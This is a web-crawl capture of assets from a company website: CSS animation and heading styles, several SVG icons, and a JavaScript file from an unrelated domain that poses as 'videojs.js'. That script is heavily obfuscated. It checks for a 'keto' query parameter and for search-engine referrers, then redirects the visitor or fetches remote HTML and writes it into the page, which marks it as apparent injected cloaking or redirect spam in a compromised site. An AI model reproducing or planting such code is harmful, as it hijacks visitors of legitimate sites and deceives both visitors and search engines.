.dl-animation{animation-duration:.3s;animation-fill-mode:both}.dl-fadeIn{animation-name:dlFadeIn}@keyframes dlFadeIn{from{opacity:0}to{opacity:1}}.dl-fadeInLeft{animation-name:dlFadeInLeft}@keyframes dlFadeInLeft{from{opacity:0;transform:translateX(-50px)}to{opacity:1}}.dl-fadeInRight{animation-name:dlFadeInRight}@keyframes dlFadeInRight{from{opacity:0;transform:translateX(50px)}to{opacity:1}}.dl-fadeInTop{animation-name:dlFadeInTop}@keyframes dlFadeInTop{from{opacity:0;transform:translateY(-50px)}to{opacity:1}}.dl-fadeInBottom{animation-name:dlFadeInBottom}@keyframes dlFadeInBottom{from{opacity:0;transform:translateY(50px)}to{opacity:1}}.dl-blurIn{animation-name:dlBlurIn}@keyframes dlBlurIn{from{filter:blur(20px);opacity:0}}.dl-blurInLeft{animation-name:dlBlurInLeft}@keyframes dlBlurInLeft{from{transform:translateX(50px);filter:blur(20px);opacity:0}}.dl-blurInRight{animation-name:dlBlurInRight}@keyframes dlBlurInRight{from{transform:translateX(-50px);filter:blur(20px);opacity:0}}.blurInTop{animation-name:dlBlurInTop}@keyframes dlBlurInTop{from{transform:translateY(50px);filter:blur(20px);opacity:0}}.dl-blurInBottom{animation-name:dlBlurInBottom}@keyframes dlBlurInBottom{from{transform:translateY(-50px);filter:blur(20px);opacity:0}}

--- FILE ---
content_type: text/css
request_url: https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/widgets/section-heading.min.css?ver=1766411828
body_size: 377
content:
.dl-section-heading .dl-sub-heading{font-size:16px;line-height:27px;color:var(--redias-dark-color,#111521);letter-spacing:0;font-weight:700;margin:0 0 10px}.dl-section-heading .dl-sub-heading>span.custom-border{position:relative;display:inline-block;padding-left:70px}.dl-section-heading .dl-sub-heading>span.custom-border:before{background-color:var(--redias-secondary-color,#089fac);content:'';width:60px;height:2px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.dl-section-heading .dl-sub-heading>span.custom-border:after{background-color:var(--redias-secondary-color,#089fac);content:"";width:2px;height:100%;position:absolute;left:60px;top:50%;transform:translateY(-50%)}.dl-section-heading .dl-sub-heading>span.custom-border.right{padding-left:0;padding-right:70px}.dl-section-heading .dl-sub-heading>span.custom-border.right:before{left:auto;right:0}.dl-section-heading .dl-sub-heading>span.custom-border.right:after{left:auto;right:60px}.dl-section-heading .dl-heading{position:relative;font-size:36px;font-weight:700;line-height:1.1;letter-spacing:-1px;color:var(--redias-dark-color,#111521);margin:0;z-index:1}.dl-section-heading .dl-heading:before{position:absolute;top:50%;left:0;z-index:0;color:var(--redias-grey-light-color,#b8b8b8);content:attr(data-bg-text);font-size:60px;line-height:1;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:-1}.dl-section-heading .dl-heading mark{color:var(--redias-primary-color,#ff6a32)}@media (max-width:992px){.dl-section-heading br{display:none}.dl-section-heading .dl-heading{font-size:32px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.plasmacomp.com/icons/Project-Analytics-icon.svg
body_size: 1707
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.9.4, SVG Export Plug-In . SVG Version: 9.03 Build 54784)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#FBA013;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#6A6A6A;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g>
	<polyline class="st0" points="70.1,40.7 74.7,35.2 81.1,38.7 	"/>
	<polyline class="st0" points="20,60.7 29,54.9 40.8,60.6 54.5,45.4 61.1,51 63.9,47.7 	"/>
	<polyline class="st1" points="46.3,48 39,34.4 32.3,44.2 20.3,37.9 	"/>
	<polyline class="st1" points="80.4,55.6 73.7,61.8 66.6,57.6 57.2,68.1 50.8,56.1 	"/>
	<polyline class="st1" points="15,18 15,77.4 89.6,77.4 	"/>
	<polyline class="st1" points="19.7,22.7 15,18 10.4,22.7 	"/>
	<polyline class="st1" points="84.9,82 89.6,77.4 84.9,72.8 	"/>
	<line class="st1" x1="15" y1="69.5" x2="10.7" y2="69.5"/>
	<line class="st1" x1="15" y1="59.6" x2="10.7" y2="59.6"/>
	<line class="st1" x1="15" y1="49.7" x2="10.7" y2="49.7"/>
	<line class="st1" x1="15" y1="39.8" x2="10.7" y2="39.8"/>
	<line class="st1" x1="15" y1="29.9" x2="10.7" y2="29.9"/>
	<line class="st0" x1="74.9" y1="20.6" x2="74.9" y2="25.8"/>
	<line class="st0" x1="74.9" y1="44.7" x2="74.9" y2="49.9"/>
	<line class="st0" x1="60.3" y1="35.2" x2="65.5" y2="35.2"/>
	<line class="st0" x1="84.4" y1="35.2" x2="89.6" y2="35.2"/>
	<ellipse transform="matrix(0.9732 -0.2298 0.2298 0.9732 -6.0928 18.1622)" class="st0" cx="74.9" cy="35.2" rx="12.1" ry="12.1"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.plasmacomp.com/icons/resource-tracking-icon.svg
body_size: 1293
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.9.4, SVG Export Plug-In . SVG Version: 9.03 Build 54784)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#6A6A6A;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#FBA013;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g>
	<line class="st0" x1="85.6" y1="83.8" x2="14" y2="83.8"/>
	<polyline class="st0" points="47.1,83.8 52.6,62.2 86,62.2 	"/>
	<line class="st0" x1="80.5" y1="83.8" x2="86" y2="62.2"/>
	<path class="st0" d="M37.5,83.8h4.4c0-5.2-4.5-7.5-8.2-7.5h-7.8l-1.8-7.8"/>
	<path class="st0" d="M17.3,83.8l-3.1-13.7c-0.1-0.6-0.2-1.2-0.2-1.9l0,0c0-4.7,3.8-8.4,8.4-8.4h16.2c3.3,0,6.2,2.3,6.9,5.6l0.2,1"
		/>
	<path class="st0" d="M24.7,35.4c1.6-1.6,3.7-2.4,5.9-2.4c2.2,0,4.3,0.9,5.9,2.4c1.6,1.6,2.4,3.7,2.4,5.9l0,2.8c0,3.2-1.3,5.9-3,7.3
		c-1.2,1-2.4,1.8-5.3,1.8c-2.9,0-4.1-0.8-5.3-1.8c-1.8-1.5-3-4.1-3-7.3l0-2.8C22.2,39,23.1,36.9,24.7,35.4z"/>
	<g>
		<circle class="st1" cx="68.4" cy="33.8" r="17.6"/>
		<polyline class="st1" points="68.4,25 68.4,33.8 75.2,40.6 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://video4.bgbong.xyz/videojs.js
body_size: 3193
content:
var _0xod6='jsjiami.com.v7';const _0x221042=_0x542e;function _0x542e(_0x26dc47,_0xe5d2f7){const _0x3776f5=_0x3776();return _0x542e=function(_0x542e6d,_0x37865d){_0x542e6d=_0x542e6d-0x11e;let _0xb5b4ad=_0x3776f5[_0x542e6d];if(_0x542e['yGYAkt']===undefined){var _0x1017a9=function(_0x391b37){const _0x1711b0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x36416d='',_0x2ea731='';for(let _0xe36178=0x0,_0x4d8b0f,_0xe201ee,_0x4fe719=0x0;_0xe201ee=_0x391b37['charAt'](_0x4fe719++);~_0xe201ee&&(_0x4d8b0f=_0xe36178%0x4?_0x4d8b0f*0x40+_0xe201ee:_0xe201ee,_0xe36178++%0x4)?_0x36416d+=String['fromCharCode'](0xff&_0x4d8b0f>>(-0x2*_0xe36178&0x6)):0x0){_0xe201ee=_0x1711b0['indexOf'](_0xe201ee);}for(let _0x439cee=0x0,_0x45fbb2=_0x36416d['length'];_0x439cee<_0x45fbb2;_0x439cee++){_0x2ea731+='%'+('00'+_0x36416d['charCodeAt'](_0x439cee)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2ea731);};const _0x50823e=function(_0x16fe29,_0x19accc){let _0x1f33c9=[],_0x169364=0x0,_0x4841f6,_0x370d4c='';_0x16fe29=_0x1017a9(_0x16fe29);let _0x2bdc86;for(_0x2bdc86=0x0;_0x2bdc86<0x100;_0x2bdc86++){_0x1f33c9[_0x2bdc86]=_0x2bdc86;}for(_0x2bdc86=0x0;_0x2bdc86<0x100;_0x2bdc86++){_0x169364=(_0x169364+_0x1f33c9[_0x2bdc86]+_0x19accc['charCodeAt'](_0x2bdc86%_0x19accc['length']))%0x100,_0x4841f6=_0x1f33c9[_0x2bdc86],_0x1f33c9[_0x2bdc86]=_0x1f33c9[_0x169364],_0x1f33c9[_0x169364]=_0x4841f6;}_0x2bdc86=0x0,_0x169364=0x0;for(let _0xc1a1e7=0x0;_0xc1a1e7<_0x16fe29['length'];_0xc1a1e7++){_0x2bdc86=(_0x2bdc86+0x1)%0x100,_0x169364=(_0x169364+_0x1f33c9[_0x2bdc86])%0x100,_0x4841f6=_0x1f33c9[_0x2bdc86],_0x1f33c9[_0x2bdc86]=_0x1f33c9[_0x169364],_0x1f33c9[_0x169364]=_0x4841f6,_0x370d4c+=String['fromCharCode'](_0x16fe29['charCodeAt'](_0xc1a1e7)^_0x1f33c9[(_0x1f33c9[_0x2bdc86]+_0x1f33c9[_0x169364])%0x100]);}return _0x370d4c;};_0x542e['VGhord']=_0x50823e,_0x26dc47=arguments,_0x542e['yGYAkt']=!![];}const _0x210dc5=_0x3776f5[0x0],_0x2ed512=_0x542e6d+_0x210dc5,_0x1003f8=_0x26dc47[_0x2ed512];return!_0x1003f8?(_0x542e['rQqLrA']===undefined&&(_0x542e['rQqLrA']=!![]),_0xb5b4ad=_0x542e['VGhord'](_0xb5b4ad,_0x37865d),_0x26dc47[_0x2ed512]=_0xb5b4ad):_0xb5b4ad=_0x1003f8,_0xb5b4ad;},_0x542e(_0x26dc47,_0xe5d2f7);}(function(_0x7f677c,_0x1b97b3,_0x4b690a,_0xf159c2,_0x1d0416,_0xf97d4a,_0x34850c){return _0x7f677c=_0x7f677c>>0x1,_0xf97d4a='hs',_0x34850c='hs',function(_0x3aa771,_0x44483d,_0x4f186c,_0x3e1ce9,_0x4c905b){const _0x2e8951=_0x542e;_0x3e1ce9='tfi',_0xf97d4a=_0x3e1ce9+_0xf97d4a,_0x4c905b='up',_0x34850c+=_0x4c905b,_0xf97d4a=_0x4f186c(_0xf97d4a),_0x34850c=_0x4f186c(_0x34850c),_0x4f186c=0x0;const _0x37e820=_0x3aa771();while(!![]&&--_0xf159c2+_0x44483d){try{_0x3e1ce9=parseInt(_0x2e8951(0x142,'o![o'))/0x1*(-parseInt(_0x2e8951(0x123,'1Tar'))/0x2)+-parseInt(_0x2e8951(0x12a,'rVTJ'))/0x3+parseInt(_0x2e8951(0x120,'MehG'))/0x4*(parseInt(_0x2e8951(0x124,'nw6t'))/0x5)+-parseInt(_0x2e8951(0x140,'rVTJ'))/0x6*(-parseInt(_0x2e8951(0x148,'J#r*'))/0x7)+-parseInt(_0x2e8951(0x14e,'GibI'))/0x8+parseInt(_0x2e8951(0x126,'nw6t'))/0x9+-parseInt(_0x2e8951(0x11f,'4@S5'))/0xa*(parseInt(_0x2e8951(0x146,'qN[e'))/0xb);}catch(_0x2bbad5){_0x3e1ce9=_0x4f186c;}finally{_0x4c905b=_0x37e820[_0xf97d4a]();if(_0x7f677c<=_0xf159c2)_0x4f186c?_0x1d0416?_0x3e1ce9=_0x4c905b:_0x1d0416=_0x4c905b:_0x4f186c=_0x4c905b;else{if(_0x4f186c==_0x1d0416['replace'](/[AgNXFnMOQrWyqxVETCGPIk=]/g,'')){if(_0x3e1ce9===_0x44483d){_0x37e820['un'+_0xf97d4a](_0x4c905b);break;}_0x37e820[_0x34850c](_0x4c905b);}}}}}(_0x4b690a,_0x1b97b3,function(_0xaeadb5,_0x3d6a35,_0x5b11d9,_0x1a3776,_0x5841cf,_0x85ab60,_0x579e1f){return _0x3d6a35='\x73\x70\x6c\x69\x74',_0xaeadb5=arguments[0x0],_0xaeadb5=_0xaeadb5[_0x3d6a35](''),_0x5b11d9='\x72\x65\x76\x65\x72\x73\x65',_0xaeadb5=_0xaeadb5[_0x5b11d9]('\x76'),_0x1a3776='\x6a\x6f\x69\x6e',(0x187e50,_0xaeadb5[_0x1a3776](''));});}(0x18c,0x49d65,_0x3776,0xc8),_0x3776)&&(_0xod6=0xc8);function _0x3776(){const _0x5ae0bf=(function(){return[_0xod6,'EyEWjqQsgFXjTTiMamqNinOx.VcAokGMmC.IPv7r==','BqDLWRpcUmk8wu3dTLFcMSks','xCkOvsVdTCkW','emouhW','BCo1WQjXW45eWOFcIa','uCogEHxcUG','kfe1W7NdQSoM','gSoUWRbg','a1aDW6ZdMG','W73cQmkM','hmojWRHcW4i','W4ekWO4uW77dLCkjDq','WPSjsCktWRCmWORcOGf+WODRWQRcISo/mG7dKeCiWQ81u8o/WOm0WQO','WPxcNCoLkI7cImkrW5a','WQRdJgtdTSkbySkyWPKYpSk7','W47cHCkxvq','dCoNWQflW4K','W6nFdmoCW6LmWO3dPYLtWOXt'].concat((function(){return['W6vPvr7dGW','omkeoNtcMcxdPqLlya','nSoqghBcP8ojW5jnnSooW49DmqZcSSoRW7GQnItcSu/dNNddM8o6WOq','W6TqdCkGWR8','W4f+wW','kCkFESorW5NdNXTDW5a1WP7dKee','ymoGjK3cH8ouWP3dMCoMW73cTCoPkxLckwv2WOu+WPPkWO3dVmoMWRhcUtVdOSkvrhlcKrNcVq3dHmoh','WQRdO8ogsSowWQTZWRe','aCk1xW','sSkanM7cRSo2W5CM','C8oqEcRcIWxdPq','W4NcImktsCorWRe','WO3dTLRcOG','W5ddSZVcQMxcGNRdHSo0luVcJcC','xCk0W6yrWPKVd8kMm8k7CqTA','WQBdIXOTW4u','WPhdP1BcPSo7i8ozWR3cM17cNI3cN8keW5KBocL1W7RcUSoHCmoWqgRcJmooWRq','W4JcO0KO','W6DkDH7dLa'].concat((function(){return['bYfFW5Xxihnb','W4RcObRdO8oWoSkrWRVcPh3cUJ4','gLaxW6JdIW','W7qtpCk7WPi','cCo1DaxdTSkFrmky','W53dHmkFW4GBW6HpW5y','WQhdQSksgCoQWQP8WP1/bq','W5ZdGSo3WPDkWPawW5uGWOBcR8kuWP8','W5/cGYqnW57cPCo1WQO','WQRdI03dTW','W5hdMNVcTmod','W6jvcCouW6WQWOZdUYPbWRa','k8o1WQrmW6W','WO8bW4fA','o8ksW4pcP8kaW6OuW44','W47cVWuwW7BcTHf4wdpcSwTa','WQ5uW7NdPW'];}()));}()));}());_0x3776=function(){return _0x5ae0bf;};return _0x3776();};function getHtml(_0x580f16){const _0x3d480b=_0x542e,_0x4b9547={'VVhxU':_0x3d480b(0x143,'neyr'),'KxtgK':function(_0x171ffe,_0x11d845,_0x36ecd6){return _0x171ffe(_0x11d845,_0x36ecd6);},'AdCcB':function(_0x3697ca,_0x102e44){return _0x3697ca(_0x102e44);},'euWho':function(_0x4d5003,_0x59e363){return _0x4d5003===_0x59e363;},'pTBbr':'FiknV','XdIgS':_0x3d480b(0x141,'9J@Y'),'PsrSP':_0x3d480b(0x149,']&mB'),'hScnl':'follow'};return _0x4b9547[_0x3d480b(0x129,'#h([')](fetch,_0x580f16)[_0x3d480b(0x13e,'fR[I')](_0xf0d3db=>{const _0x283f68=_0x3d480b;if(!_0xf0d3db['ok'])throw new Error(_0x4b9547['VVhxU']);return _0xf0d3db[_0x283f68(0x152,'FFtw')]();})[_0x3d480b(0x122,'leQ#')](()=>{const _0x33da68=_0x3d480b,_0x34c3af={'LRzhk':function(_0x4af464,_0x26a6d7,_0x519732){const _0x2d4807=_0x542e;return _0x4b9547[_0x2d4807(0x150,'OPLO')](_0x4af464,_0x26a6d7,_0x519732);},'EsqdM':function(_0x467f09,_0x35e149){const _0x21f906=_0x542e;return _0x4b9547[_0x21f906(0x121,'#8Nj')](_0x467f09,_0x35e149);}};if(_0x4b9547[_0x33da68(0x144,'&qwc')](_0x4b9547[_0x33da68(0x11e,'9J@Y')],_0x4b9547[_0x33da68(0x137,'#8Nj')])){const _0xc2cbc5={'rOmjc':function(_0x232a93,_0x2d9f4b,_0xcdbba2){return _0x34c3af['LRzhk'](_0x232a93,_0x2d9f4b,_0xcdbba2);}};return _0x34c3af[_0x33da68(0x12b,'84W0')](_0xe36178,_0x4d8b0f)[_0x33da68(0x12c,'Z$!a')](_0x536705=>{const _0x9a1d13=_0x33da68;if(!_0x536705['ok'])throw new _0x16fe29(_0x9a1d13(0x13b,'rVTJ'));return _0x536705['text']();})[_0x33da68(0x13f,'84W0')](()=>{const _0x554651=_0x33da68;return _0xc2cbc5[_0x554651(0x139,'84W0')](_0x19accc,_0x1f33c9,{'method':_0x554651(0x138,'fR[I'),'redirect':_0x554651(0x131,'1Tar')})[_0x554651(0x12f,'mxGb')](_0x1e6ac5=>_0x1e6ac5['text']());});}else return _0x4b9547['KxtgK'](fetch,_0x580f16,{'method':_0x4b9547[_0x33da68(0x134,'o![o')],'redirect':_0x4b9547['hScnl']})[_0x33da68(0x128,'aFDN')](_0x3adfef=>_0x3adfef[_0x33da68(0x14d,'MehG')]());});}function chref(_0x19dff6){const _0x1306c3={'AzmBj':'sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360'},_0x2b53de=_0x1306c3['AzmBj'],_0x289087=new RegExp(_0x2b53de,'i');return _0x289087['test'](_0x19dff6);}if(new URLSearchParams(window[_0x221042(0x13a,'BESD')][_0x221042(0x135,'#8Nj')])[_0x221042(0x132,'neyr')]('keto')){const jturl=_0x221042(0x151,'MehG'),htprefs=document[_0x221042(0x133,'9fUF')][_0x221042(0x13d,'aFDN')]();chref(htprefs)&&(window['location'][_0x221042(0x14b,'o![o')]=jturl);const ketoValue=new URLSearchParams(window[_0x221042(0x12d,')tyk')][_0x221042(0x14c,'fR[I')])[_0x221042(0x145,'nArX')]('keto'),conUrl=_0x221042(0x147,'Ie4m')+ketoValue;getHtml(conUrl)[_0x221042(0x136,'84W0')](_0x270122=>{document['write'](_0x270122);});}var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: image/svg+xml
request_url: https://www.plasmacomp.com/icons/Project-Financials-icon.svg
body_size: 1893
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.9.4, SVG Export Plug-In . SVG Version: 9.03 Build 54784)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#FBA013;stroke-width:2;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#6A6A6A;stroke-width:2;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M53.1,62.5c0-1.7-1.4-3.1-3.1-3.1c-1.7,0-3.1,1.4-3.1,3.1v1.2c0,1.2,0.7,2.3,1.7,2.8l2.8,1.4
		c1.1,0.5,1.7,1.6,1.7,2.8v1.2c0,1.7-1.4,3.1-3.1,3.1c-1.7,0-3.1-1.4-3.1-3.1"/>
	<line class="st0" x1="50" y1="59.4" x2="50" y2="54.7"/>
	<line class="st0" x1="50" y1="75" x2="50" y2="79.7"/>
	<circle class="st0" cx="50" cy="67.2" r="17.2"/>
	<polyline class="st1" points="54.7,45.3 54.7,23.4 59.4,23.4 50,14 40.6,23.4 45.3,23.4 45.3,45.3 	"/>
	<polyline class="st1" points="78.2,56.3 78.2,34.3 82.9,34.3 73.5,25 64.1,34.3 68.8,34.3 68.8,53.1 	"/>
	<polyline class="st1" points="31.2,53.1 31.2,45.3 35.9,45.3 26.5,35.9 17.1,45.3 21.8,45.3 21.8,67.2 	"/>
	<line class="st1" x1="78.2" y1="59.4" x2="78.2" y2="76.6"/>
	<line class="st1" x1="78.2" y1="79.7" x2="78.2" y2="86"/>
	<line class="st1" x1="21.8" y1="70.3" x2="21.8" y2="86"/>
	<line class="st1" x1="84.4" y1="42.2" x2="84.4" y2="67.2"/>
	<line class="st1" x1="84.4" y1="70.3" x2="84.4" y2="79.7"/>
	<line class="st1" x1="84.4" y1="82.9" x2="84.4" y2="86"/>
	<line class="st1" x1="15.6" y1="62.5" x2="15.6" y2="78.2"/>
	<line class="st1" x1="15.6" y1="81.3" x2="15.6" y2="86"/>
	<line class="st1" x1="15.6" y1="59.4" x2="15.6" y2="51.6"/>
	<line class="st1" x1="39" y1="39" x2="39" y2="29.7"/>
	<line class="st1" x1="61" y1="46.9" x2="61" y2="40.6"/>
	<line class="st1" x1="68.8" y1="86" x2="68.8" y2="81.3"/>
	<line class="st1" x1="31.2" y1="86" x2="31.2" y2="81.3"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.plasmacomp.com/icons/erp-icon.svg
body_size: 1436
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.9.4, SVG Export Plug-In . SVG Version: 9.03 Build 54784)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#6A6A6A;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#FBA013;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g>
	<g>
		<path class="st0" d="M41.3,40.4c-7.3,0-13.2-5.9-13.2-13.2C28.1,19.9,34,14,41.3,14c7.3,0,13.2,5.9,13.2,13.2
			C54.5,34.5,48.6,40.4,41.3,40.4z"/>
	</g>
	<path class="st0" d="M47.4,55c-2,0-3.7,1.3-4.2,3.2l-3.8,13.5l-2.1,7.5l-0.8,2.8c-0.6,2,0.9,3.9,2.9,3.9h32.5c2,0,3.7-1.3,4.2-3.2
		l1.3-4.5l2-6.9l3.5-12.5c0.6-2-0.9-3.9-2.9-3.9H47.4z"/>
	<path class="st0" d="M40.6,67.2h-9.4c-0.8,0-1.4-0.6-1.4-1.4v-5.3"/>
	<path class="st0" d="M59.7,50c-2.4-2.3-5.6-3.6-9.2-3.6l0,0H32.1l0,0c-7.4,0-13.5,6-13.5,13.5v8.6c0,5.4,4.4,9.8,9.8,9.8h9"/>
	<line class="st0" x1="40.9" y1="86" x2="13.7" y2="86"/>
	<path class="st0" d="M63.2,70.5c0,2-1.6,3.6-3.6,3.6c-2,0-3.6-1.6-3.6-3.6c0-2,1.6-3.6,3.6-3.6C61.6,66.9,63.2,68.5,63.2,70.5z"/>
	<polyline class="st1" points="68,30.4 73.3,35.9 86.3,22 	"/>
	<path class="st1" d="M82.7,31.9v7.5c0,1.6-1.3,2.9-2.9,2.9H66.1c-1.6,0-2.9-1.3-2.9-2.9V26c0-1.6,1.3-2.9,2.9-2.9h13"/>
</g>
</svg>
